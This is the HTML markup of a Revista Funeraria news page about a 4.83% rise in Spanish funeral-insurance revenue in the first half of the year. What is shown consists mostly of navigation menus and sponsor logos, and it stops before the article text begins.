<li id="menu-item-13217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13217"><a href="https://revistafuneraria.com/directorios/">DIRECTORIOS EMPRESAS</a>
<ul class="sub-menu">
	<li id="menu-item-13210" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-has-children menu-item-13210"><a href="https://revistafuneraria.com/directorios/productos-y-servicios/">PRODUCTOS Y SERVICIOS</a>
	<ul class="sub-menu">
		<li id="menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13833"><a href="/directorios/urnas/">URNAS FUNERARIAS</a></li>
		<li id="menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13828"><a href="/directorios/ataudes/">ATAÚDES</a></li>
		<li id="menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831"><a href="/directorios/hornos-crematorios/">HORNOS CREMATORIOS</a></li>
		<li id="menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13829"><a href="/directorios/transformacion-de-vehiculos/">TRANSFORMACIÓN DE VEHICULOS</a></li>
		<li id="menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13830"><a href="/directorios/tanatopraxia/">TANATOPRAXIA</a></li>
		<li id="menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13834"><a href="/directorios/articulos-funerarios/">ARTÍCULOS FUNERARIOS</a></li>
		<li id="menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13841"><a href="/directorios/lapidas/">LÁPIDAS</a></li>
		<li id="menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13836"><a href="/directorios/servicios-tecnologicos/">SERVICIOS TECNOLÓGIOS</a></li>
		<li id="menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13839"><a href="/directorios/esparcimiento-de-cenizas/">ESPARCIMIENTO DE CENIZAS</a></li>
		<li id="menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13837"><a href="/directorios/formacion/">FORMACIÓN SECTOR FUNERARIO</a></li>
		<li id="menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13838"><a href="/directorios/gestion-y-tramitacion-tras-fallecimiento/">GESTIÓN Y TRAMITACIÓN TRAS FALLECIMIENTO</a></li>
		<li id="menu-item-25164" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-25164"><a href="https://revistafuneraria.com/directorios/servicios-de-reciclaje/">SERVICIOS DE RECICLAJE</a></li>
		<li id="menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13840"><a href="/directorios/empresas-de-consultoria-0/">EMPRESAS DE CONSULTORIA</a></li>
		<li id="menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13835"><a href="/directorios/construccion-y-diseno-funerario/">DISEÑO DE ESPACIOS FUNERARIOS</a></li>
		<li id="menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13832"><a href="/directorios/servicios-geneticos/">SERVICIOS GENÉTICOS</a></li>
		<li id="menu-item-18860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18860"><a href="/directorios/ceremonias-de-despedida/">CEREMONIAS DE DESPEDIDA</a></li>
		<li id="menu-item-30502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30502"><a href="/directorios/sostenibilidad-y-responsabilidad-social/">SOSTENIBILIDAD Y RESPONSABILIDAD SOCIAL</a></li>
	</ul>
</li>
	<li id="menu-item-13207" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13207"><a href="https://revistafuneraria.com/directorios/funerarias/">FUNERARIAS</a></li>
	<li id="menu-item-13208" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13208"><a href="https://revistafuneraria.com/directorios/tanatorios/">TANATORIOS</a></li>
	<li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13216"><a href="https://revistafuneraria.com/directorios/seguros-de-decesos/">SEGUROS DE DECESOS</a></li>
	<li id="menu-item-13209" class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13209"><a href="https://revistafuneraria.com/directorios/cementerios/">CEMENTERIOS</a></li>
	<li id="menu-item-16241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16241"><a href="https://revistafuneraria.com/directorios/mascotas/">MASCOTAS</a></li>
</ul>
</li>
<li id="menu-item-17013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17013"><a href="/area-familias/">ÁREA FAMILIAS</a></li>
</ul>        </nav>
    </div>
    <div class="tt-mobile-overlay"></div>
              <div class="tt-s-popup">
      <div class="tt-s-popup-overlay"></div>
      <div class="tt-s-popup-content">
        <div class="tt-s-popup-layer"></div>
        <div class="tt-s-popup-container">
          <form action="https://revistafuneraria.com/" method="get" class="tt-s-popup-form">
            <div class="tt-s-popup-field">
              <input type="text" id="s" name="s" value="" placeholder="Buscar" class="input" required>
              <div class="tt-s-popup-devider"></div>
              <h3 class="tt-s-popup-title">Buscar</h3>     
            </div>
            <a href="#" class="tt-s-popup-close"></a>
          </form> 
        </div>
      </div>
    </div>
              <div class="tt-video-popup">
      <div class="tt-video-popup-overlay"></div>
      <div class="tt-video-popup-content">
        <div class="tt-video-popup-layer"></div>
        <div class="tt-video-popup-container">
          <div class="tt-video-popup-align">
            <div class="embed-responsive embed-responsive-16by9">
              <iframe class="embed-responsive-item" src="about:blank"></iframe>
            </div>
          </div>
          <div class="tt-video-popup-close"></div>
        </div>
      </div>
    </div> 

    <div class="tt-thumb-popup">
      <div class="tt-thumb-popup-overlay"></div>
      <div class="tt-thumb-popup-content">
        <div class="tt-thumb-popup-layer"></div>
        <div class="tt-thumb-popup-container">
          <div class="tt-thumb-popup-align">
            <img class="tt-thumb-popup-img img-responsive lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="about:blank" alt="">
          </div>
          <div class="tt-thumb-popup-close"></div>
        </div>
      </div>
    </div>  
        
  <div id="content-wrapper">
  <!-- HEADER -->
<header class="tt-header header-style1 tt-header-style-link full-page">
  <div class="tt-header-wrapper">
    <div class="top-inner clearfix">
      <div class="container">
        <div class="top-line-left">
          <div class="top-line-entry top-menu-section" id="mobile-top-menu">
            <div class="top-line-entry">
              <ul class="top-menu">                  
                <li id="menu-item-13077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13077"><a href="https://revistafuneraria.com/mediabook_rf.pdf">Revista Funeraria</a></li>
<li id="menu-item-14822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14822"><a href="https://revistafuneraria.com/contacto/">Contáctanos</a></li>
<li id="menu-item-13104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13104"><a href="/suscribete">Suscríbete</a></li>
<li id="menu-item-13526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13526"><a href="#">Tarifas Publicidad</a>
<ul class="sub-menu">
	<li id="menu-item-13527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13527"><a href="https://revistafuneraria.com/mediabook_rf.pdf#page=7">Offline</a></li>
	<li id="menu-item-13528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13528"><a href="https://revistafuneraria.com/mediabook_rf.pdf#page=25">Online</a></li>
</ul>
</li>
<li id="menu-item-13121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13121"><a href="https://revistafuneraria.com/ultimas-newsletters/">Últimas Newsletters</a></li>
              </ul>
            </div>
          </div>
        </div>
        
             <a href="https://revistafuneraria.com/" class="logo tt-logo-1x"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/11/logo.jpg" alt="Revista Funeraria" ></a>
                <div class="row">
          <div class="col-md-4">
                        <a href="https://revistafuneraria.com/" class="logo tt-logo-2x"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2020/11/logo.jpg" alt="Revista Funeraria" ></a>
         

        <h5 class="brand" style="float: left;margin-top: 10px;"><strong>El Portal del sector funerario</strong> - 30 años informando</h5> 
         </div>
          <div class="col-md-8">
        
          <div class="g g-6"><div class="g-dyn a-3 c-1"><a class="gofollow" data-track="Myw2LDEsNjA=" href="https://www.facultatieve-technologies.com/es/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/07/banner_facultatieve_2025_clara.gif" /></a></div></div>         
</div>
                </div>     
        <div class="cmn-toggle-switch"><span></span></div>
        <div class="cmn-mobile-switch"><span></span></div>
        <a class="tt-s-popup-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
      </div>
    </div>
    <div class="toggle-block">
      <div class="toggle-block-container">
        <nav class="main-nav clearfix">
          <ul id="nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13197"><a href="https://revistafuneraria.com/sector/">SECTOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13199"><a href="https://revistafuneraria.com/ferias-eventos/">FERIAS &#038; EVENTOS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13201 parent"><a href="https://revistafuneraria.com/simposium/">SIMPOSIUM<i class="menu-toggle fa fa-angle-down"></i></a>
<ul class="drop-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24944"><a href="https://revistafuneraria.com/inscripcion-simposium-funerario/">INSCRIPCIÓN SIMPOSIUM 2026</a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24888"><a href="https://revistafuneraria.com/alojamiento-para-el-simposium-funerario-de-2026-valencia/">ALOJAMIENTO VALENCIA</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13198"><a href="https://revistafuneraria.com/cementerios/">CEMENTERIOS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20133"><a href="https://revistafuneraria.com/seguro-decesos/">SEGURO DECESOS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23995"><a href="https://revistafuneraria.com/cultura-funeraria/">CULTURA FUNERARIA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13603 parent"><a href="#">HEMEROTECA<i class="menu-toggle fa fa-angle-down"></i></a>
<ul class="drop-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/hemeroteca-revista-funeraria/">REVISTA FUNERARIA</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763"><a href="https://revistafuneraria.com/hemeroteca-especial-cementerios/">ESPECIAL CEMENTERIOS</a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19219"><a href="https://revistafuneraria.com/hemeroteca-especial-duelo/">ESPECIAL DUELO</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22668"><a href="https://revistafuneraria.com/especial-el-valor-de-lo-intangible/">VALORES INTANGIBLES</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13217 parent"><a href="https://revistafuneraria.com/directorios/">DIRECTORIOS EMPRESAS<i class="menu-toggle fa fa-angle-down"></i></a>
<ul class="drop-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-has-children menu-item-13210"><a href="https://revistafuneraria.com/directorios/productos-y-servicios/">PRODUCTOS Y SERVICIOS</a>
	<ul class="">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13833"><a href="/directorios/urnas/">URNAS FUNERARIAS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13828"><a href="/directorios/ataudes/">ATAÚDES</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831"><a href="/directorios/hornos-crematorios/">HORNOS CREMATORIOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13829"><a href="/directorios/transformacion-de-vehiculos/">TRANSFORMACIÓN DE VEHICULOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13830"><a href="/directorios/tanatopraxia/">TANATOPRAXIA</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13834"><a href="/directorios/articulos-funerarios/">ARTÍCULOS FUNERARIOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13841"><a href="/directorios/lapidas/">LÁPIDAS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13836"><a href="/directorios/servicios-tecnologicos/">SERVICIOS TECNOLÓGIOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13839"><a href="/directorios/esparcimiento-de-cenizas/">ESPARCIMIENTO DE CENIZAS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13837"><a href="/directorios/formacion/">FORMACIÓN SECTOR FUNERARIO</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13838"><a href="/directorios/gestion-y-tramitacion-tras-fallecimiento/">GESTIÓN Y TRAMITACIÓN TRAS FALLECIMIENTO</a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-25164"><a href="https://revistafuneraria.com/directorios/servicios-de-reciclaje/">SERVICIOS DE RECICLAJE</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13840"><a href="/directorios/empresas-de-consultoria-0/">EMPRESAS DE CONSULTORIA</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13835"><a href="/directorios/construccion-y-diseno-funerario/">DISEÑO DE ESPACIOS FUNERARIOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13832"><a href="/directorios/servicios-geneticos/">SERVICIOS GENÉTICOS</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18860"><a href="/directorios/ceremonias-de-despedida/">CEREMONIAS DE DESPEDIDA</a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30502"><a href="/directorios/sostenibilidad-y-responsabilidad-social/">SOSTENIBILIDAD Y RESPONSABILIDAD SOCIAL</a></li></ul></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13207"><a href="https://revistafuneraria.com/directorios/funerarias/">FUNERARIAS</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13208"><a href="https://revistafuneraria.com/directorios/tanatorios/">TANATORIOS</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13216"><a href="https://revistafuneraria.com/directorios/seguros-de-decesos/">SEGUROS DE DECESOS</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-directorios menu-item-13209"><a href="https://revistafuneraria.com/directorios/cementerios/">CEMENTERIOS</a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16241"><a href="https://revistafuneraria.com/directorios/mascotas/">MASCOTAS</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17013"><a href="/area-familias/">ÁREA FAMILIAS</a></li></ul>        </nav>
        <div class="nav-more">
                 </div>
                <div class="top-line clearfix">
          <div class="container">
            <div class="top-line-left">
              <div class="top-line-entry">
                <ul class="top-menu" id="menu-desktop">                  
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13077"><a href="https://revistafuneraria.com/mediabook_rf.pdf">Revista Funeraria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14822"><a href="https://revistafuneraria.com/contacto/">Contáctanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13104"><a href="/suscribete">Suscríbete</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13526"><a href="#">Tarifas Publicidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13527"><a href="https://revistafuneraria.com/mediabook_rf.pdf#page=7">Offline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13528"><a href="https://revistafuneraria.com/mediabook_rf.pdf#page=25">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13121"><a href="https://revistafuneraria.com/ultimas-newsletters/">Últimas Newsletters</a></li>
                </ul>
              </div>
            </div>
            <div class="top-line-right">
              <div class="top-line-entry">
                <ul class="top-social">
                  <li><a href="https://twitter.com/RFuneraria"><i class="fa fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/revistafuneraria/"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.facebook.com/Revista-Funeraria-101992554776069/"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/revista-funeraria/"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/@RevistaFuneraria_"><i class="fa fa-youtube"></i></a></li> 
                                   </ul>
              </div>                                
            </div>
          </div>
        </div>
              </div>
    </div>
  </div>
<style>
header h1.logo-revista-funeraria a:before{
    background-image: url("https://revistafuneraria.com/wp-content/uploads/2020/11/logo.jpg");
}
</style>
</header>
    <div style="display: none;" id="topcarousel">
    <div class="carousel-slider-outer carousel-slider-outer-image-carousel carousel-slider-outer-13253" style="--carousel-slider-nav-color:#f1f1f1;--carousel-slider-active-nav-color:#00d1b2;--carousel-slider-arrow-size:48px;--carousel-slider-bullet-size:10px">
<div id="&#039;id-13253" class="carousel-slider carousel-slider-13253 arrows-visibility-hover dots-visibility-never arrows-outside dots-center dots-square owl-carousel" data-slide-type="image-carousel" data-owl-settings='{"nav":true,"dots":false,"slideBy":1,"stagePadding":0,"margin":10,"loop":true,"lazyLoad":false,"autoplay":true,"autoplayTimeout":5000,"autoplaySpeed":500,"autoplayHoverPause":false,"autoWidth":true,"responsive":{"300":{"items":1},"576":{"items":2},"768":{"items":2},"1024":{"items":3},"1280":{"items":4},"1536":{"items":5}}}'>
<div class="carousel-slider__item">
	<a href="https://nsdeatocha.com" target="_blank"><img width="394" height="156" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20156'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2022/07/logoatochatop.jpg" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2022/07/logoatochatop.jpg 394w, https://revistafuneraria.com/wp-content/uploads/2022/07/logoatochatop-300x119.jpg 300w, https://revistafuneraria.com/wp-content/uploads/2022/07/logoatochatop-391x156.jpg 391w" data-sizes="(max-width: 394px) 100vw, 394px" /><div class="carousel-slider__caption"><p class="caption">La mejor atención y asesoramiento a su servicio</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://interfunerarias.es/" target="_blank"><img width="189" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2075'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2023/03/TOP_EMPRESAS_189x75.jpg" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">Diferentes por cuidar de cada familia</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.funeralproducts.eu/es/" target="_blank"><img width="189" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2075'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2023/03/TOP_EMPRESAS_189x753.jpg" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">La mejor colección de artículos conmemorativos</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.atroesa.es/" target="_blank"><img width="189" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2075'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2023/03/TOP_EMPRESAS_189x755.jpg" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">Más de 40 años protegiendo el Medio Ambiente.</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.limboeurope.com/" target="_blank"><img width="788" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20788%20313'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2023/03/Top-Empresas-LIMBO-RF.jpg" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2023/03/Top-Empresas-LIMBO-RF.jpg 788w, https://revistafuneraria.com/wp-content/uploads/2023/03/Top-Empresas-LIMBO-RF-300x119.jpg 300w, https://revistafuneraria.com/wp-content/uploads/2023/03/Top-Empresas-LIMBO-RF-768x305.jpg 768w" data-sizes="(max-width: 788px) 100vw, 788px" /><div class="carousel-slider__caption"><p class="caption">Productos funerarios innovadores y ecológicos</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://enalta.es/" target="_blank"><img width="189" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2075'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/02/Enalta-top.jpg" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">Un líder al servicio de todos</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://arcae.eu/" target="_blank"><img width="1465" height="663" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201465%20663'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/03/LOGO-ARCAE_AZUL-PANTONE-299U.png" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2024/03/LOGO-ARCAE_AZUL-PANTONE-299U.png 1465w, https://revistafuneraria.com/wp-content/uploads/2024/03/LOGO-ARCAE_AZUL-PANTONE-299U-300x136.png 300w, https://revistafuneraria.com/wp-content/uploads/2024/03/LOGO-ARCAE_AZUL-PANTONE-299U-1024x463.png 1024w, https://revistafuneraria.com/wp-content/uploads/2024/03/LOGO-ARCAE_AZUL-PANTONE-299U-768x348.png 768w" data-sizes="(max-width: 1465px) 100vw, 1465px" /><div class="carousel-slider__caption"><p class="caption">Una amplia oferta de ataúdes de madera, con la máxima calidad</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://unicoserviciosfunerarios.com/columbarios/" target="_blank"><img width="24368" height="9374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024368%209374'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/07/UNICO-columbarios-activos.png" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption"></p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.memora.es/" target="_blank"><img width="802" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20802%20313'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/08/topempresasmemora2682025d.gif" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">Un nuevo concepto en servicios funerarios</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://hereditasabogados.com/" target="_blank"><img width="788" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20788%20313'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2024/09/TOP_EMPRESAS_HEREDITAS189x754.jpg" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2024/09/TOP_EMPRESAS_HEREDITAS189x754.jpg 788w, https://revistafuneraria.com/wp-content/uploads/2024/09/TOP_EMPRESAS_HEREDITAS189x754-300x119.jpg 300w, https://revistafuneraria.com/wp-content/uploads/2024/09/TOP_EMPRESAS_HEREDITAS189x754-768x305.jpg 768w" data-sizes="(max-width: 788px) 100vw, 788px" /><div class="carousel-slider__caption"><p class="caption">Abogados de Herencias</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.facultatieve-technologies.com/es/" target="_blank"><img width="189" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20189%2075'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/07/TOP_EMPRESAS_FT_189x75.jpg" class="attachment-full size-full lazy" alt="" decoding="async" /><div class="carousel-slider__caption"><p class="caption">Equipos de cremación e incineración</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.albia.es/" target="_blank"><img width="758" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20758%20264'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/09/LOGOS_ALBIA-012.png" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2025/09/LOGOS_ALBIA-012.png 758w, https://revistafuneraria.com/wp-content/uploads/2025/09/LOGOS_ALBIA-012-300x104.png 300w" data-sizes="(max-width: 758px) 100vw, 758px" /><div class="carousel-slider__caption"><p class="caption">Otra despedida es posible</p></div></a></div>

<div class="carousel-slider__item">
	<a href="https://www.funerarianereo.es/" target="_blank"><img width="788" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20788%20313'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2025/11/TOP_EMPRESAS_nereo189x754.jpg" class="attachment-full size-full lazy" alt="" decoding="async" data-srcset="https://revistafuneraria.com/wp-content/uploads/2025/11/TOP_EMPRESAS_nereo189x754.jpg 788w, https://revistafuneraria.com/wp-content/uploads/2025/11/TOP_EMPRESAS_nereo189x754-300x119.jpg 300w, https://revistafuneraria.com/wp-content/uploads/2025/11/TOP_EMPRESAS_nereo189x754-768x305.jpg 768w" data-sizes="(max-width: 788px) 100vw, 788px" /><div class="carousel-slider__caption"><p class="caption">125 años transmitiéndote la calma que necesitas</p></div></a></div>

</div><!-- .carousel-slider-13253 -->
</div><!-- .carousel-slider-outer-13253 -->
  </div>

<div class="container">
    <div class="empty-space marg-lg-b60 marg-sm-b40 marg-xs-b30"></div>
  
    <div class="row">
    <div class="col-md-8">

 <!-- dual sidebar-->

                <article class="post-26176 post type-post status-publish format-standard has-post-thumbnail hentry category-seguro-decesos tag-decesos tag-icea tag-seguro-de-decesos tag-unespa">
        <!-- TT-BLOG-CATEGORY -->
        <div class="tt-blog-category post-single text-center">
                          <a class="c-btn type-3 color-3" href="https://revistafuneraria.com/seguro-decesos/">Seguro Decesos</a>
                     </div>


        <div class="empty-space marg-lg-b10"></div>
        <h1 class="c-h1 text-center">La facturación del seguro de decesos crece un 4,83% en el primer semestre</h1>
        <div class="empty-space marg-lg-b5"></div>

        <!-- TT-BLOG-USER -->
        <div class="text-center">
          <div class="tt-blog-user clearfix">

            <a class="tt-blog-user-img" href="https://revistafuneraria.com/author/redaccion1/">
              <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/d5b3fcaa7bfb912336b7160602629079b836f32e3ba93db4a570b49548f86c0e?s=40&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d5b3fcaa7bfb912336b7160602629079b836f32e3ba93db4a570b49548f86c0e?s=80&#038;d=mm&#038;r=g 2x' class='tt-comment-form-ava avatar-40 photo lazy' height='40' width='40' decoding='async'/>            </a>
            <div class="tt-blog-user-content">
              <span class="tt-post-author-single"><a href="https://revistafuneraria.com/author/redaccion1/">Redacción1</a></span>
              <span class="tt-post-date-single">20 julio, 2023</span>
            </div>
          </div>                            
        </div>

        <div class="empty-space marg-lg-b10"></div>

        
        <!-- TT-DEVIDER -->
        <div class="tt-devider"></div>
        <div class="empty-space marg-lg-b20"></div>

                      <!-- <a class="tt-thumb" href=""> -->
        <img class="img-responsive lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20394'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023-650x394.gif" >
        <span class="tt-thumb-icon">
          <i class="fa fa-arrows-alt" aria-hidden="true"></i>
        </span>
                  <!-- </a> -->
                
        
        <div class="empty-space marg-lg-b40 marg-sm-b30"></div>

        <div class="simple-text size-4 tt-content title-droid margin-big">
